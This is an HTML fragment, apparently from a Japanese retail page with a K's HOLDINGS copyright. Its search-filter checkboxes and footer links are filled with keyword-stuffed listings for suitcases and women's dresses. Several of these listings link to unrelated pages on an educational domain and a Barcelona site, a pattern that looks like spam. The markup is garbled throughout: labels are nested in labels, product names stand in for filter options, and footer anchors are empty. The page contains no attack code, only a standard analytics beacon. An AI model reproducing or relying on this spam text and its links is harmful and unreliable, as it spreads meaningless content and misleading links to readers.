              <li><label><label for="searchOutletFlg"><input type="checkbox" name="searchOutletFlg" value="1" id="searchOutletFlg" onclick=""> アウトレット スーツケース 機内持ち込み可 4輪 キャリーケース 旅行かばん キャリーバッグ トランク キャリーバック かわいい 訳あり 子供 超軽量 ビジネススーツケース sサイズ キャリーケース アウトレット キャリーバッグ 機内持ち込み かわいい TSA キャリーケース かわいい キャリーバック 子供 旅行用 キャリーバッグ 軽量 小型 おしゃれ 2日 新作 トランク 楽天 修学旅行 バッグ【HLS_DU】【RCP】</label></label></li>
              <li><label><label for="searchDiscountFlg"><input type="checkbox" name="searchDiscountFlg" value="1" id="searchDiscountFlg" onclick=""> スーツケース/ランキング イノベーター スーツケース INV55 innovator TSAロック 3泊 62cm 50L 2年保 10P01Mar16</label></label></li>
              <li><label><label for="searchReservationFlg"><input type="checkbox" name="searchReservationFlg" value="1" id="searchReservationFlg" onclick=""> earth music&ecology レディース ワンピース アースミュージック&エコロジー デニムシャツワンピース アースミュージック&エコロジー ワンピース【RBA_S】</label></label></li>
              <li><label><label for="searchPcspMovieFlg"><input type="checkbox" name="searchPcspMovieFlg" value="1" id="searchPcspMovieFlg" onclick=""> <a href="http://www.itq.edu.mx/gkuzl/STt-item_84qo.html">earth music&ecology レディース ワンピース アースミュージック&エコロジー ・フラワープリントワンピース アースミュージック&エコロジー ワンピース【RBA_S】【RBA_E】</a></label></label></li>
              <li><label><label for="searchReservationFlg"><input type="checkbox" name="searchReservationFlg" value="1" id="searchReservationFlg" onclick=""> snidel レディース ワンピース スナイデル snidel チェックワンピース スナイデル ワンピース【RBA_S】</label></label></li>
              <li><label><label for="searchReservationFlg"><input type="checkbox" name="searchReservationFlg" value="1" id="searchReservationFlg" onclick=""> <a href="http://www.itq.edu.mx/gkuzl/OZi-item_02fd.html">サムソナイト史上最軽量！ 機内持ち込み対応サイズサムソナイト ファイアーライト(ファイヤーライト) スーツケース 55cm ディープブルー Samsonite Firelite U72-001 35L</a></label></label></li>
              <li><label><label for="searchReservationFlg"><input type="checkbox" name="searchReservationFlg" value="1" id="searchReservationFlg" onclick=""> 「RIMOWA（リモワ）」スーツケース レンタル TSAロック≪14日間プラン≫リモワ サルサエアー RIMOWA SALSA AIR 82570/82270 (5～10泊タイプ：Lサイズ：75cm/84L)トランクレンタル・キャリーバッグレンタル・旅行かばんレンタル 05P05Dec15</label></label></li>
              <li><label><label for="searchReservationFlg"><input type="checkbox" name="searchReservationFlg" value="1" id="searchReservationFlg" onclick=""> <a href="http://www.itq.edu.mx/kgyqo/EDi-item_87bp.html">snidel レディース ワンピース スナイデル snidel ニットロンパースカーデSET スナイデル ワンピース【RBA_S】【RBA_E】</a></label></label></li>
              <li>
                <label><input type="hidden" name="searchTagCode" id="searchTagCode" value=""> <input type="hidden" name="currentPage" id="currentPage" value=""> <input type="hidden" name="pageSize" id="pageSize" value=""> <input type="hidden" name="alignmentSequence" id="alignmentSequence" value=""></label>
                <ul class="btn">
                  <li><label><input type="submit" value="検索" alt="検索" class="submit search"></label></li>
                </ul>
              </li>
            </ul>
          </form>
        </section>
        <section class="box simple">
          <label></label>
        </section>
        <div class="breadcrumbs bottom">
          <label></label>
          <footer>
            <label></label>
            <div class="footer-product-category">
              <label></label>
              <div class="inner">
                <label></label>
                <nav>
                  <label></label>
                </nav>
              </div>
            </div>
            <div class="global-footer">
              <label></label>
              <div class="inner">
                <label></label>
                <nav>
                  <label></label>
                  <ul class="utility-nav">
                    <li><label><a href="#"></a>ROPE' PICNIC レディース ワンピース ロペピクニック ROPE' PICNIC ウエスト切替ワンピース ロペピクニック ワンピース【RBA_S】</label></li>
                    <li><label><a href="#"></a>snidel レディース ワンピース スナイデル snidel オフショルフレアーOP スナイデル ワンピース【RBA_S】【RBA_E】</label></li>
                    <li><label><a href="#"></a><a href="http://www.itq.edu.mx/kgyqo/MHr-item_90yz.html">リモワの大人気TOPASが進化したステイルタイプが登場！RIMOWA リモワ トパーズ 32L ブラック TOPAS STEALTH スーツケース 920.52.01.4 (986.17)</a></label></li>
                    <li><label><a href="#"></a>4～7泊の旅行に最適！サムソナイト コスモライト スーツケース 69cm ブライトピンク スピナー Samsonite Cosmolite Spinner V22-106 68L</label></li>
                    <li><label><a href="#"></a>earth music&ecology レディース ワンピース アースミュージック&エコロジー ・チェックサックワンピース アースミュージック&エコロジー ワンピース【RBA_S】【RBA_E】</label></li>
                    <li><label><a href="#"></a>ROPE' PICNIC レディース ワンピース ロペピクニック ROPE' PICNIC ウエスト切替ワンピース ロペピクニック ワンピース【RBA_S】</label></li>
                    <li><label><a href="#"></a><a href="http://www.justbarcelona.org/yvqxh/WZi-item_55ef.html">snidel レディース ワンピース スナイデル snidel AラインニットコンビOP スナイデル ワンピース【RBA_S【RBA_E】</a></label></li>
                    <li><label><a href="#"></a>ROPE' PICNIC レディース ワンピース ロペピクニック ROPE' PICNIC カタアゼフィット&フレアーO/P ロペピクニック ワンピース【RBA_S】【RBA_E】</label></li>
                  </ul>
                </nav>
              </div>
              <p class="copyright"><label><span>Copyright © K's HOLDINGS CORPORATION. All Rights Reserved.</span></label></p>
            </div>
          </footer>
        </div>
      </aside>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea0fa9d91a3641009bb8ec01f34e12ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
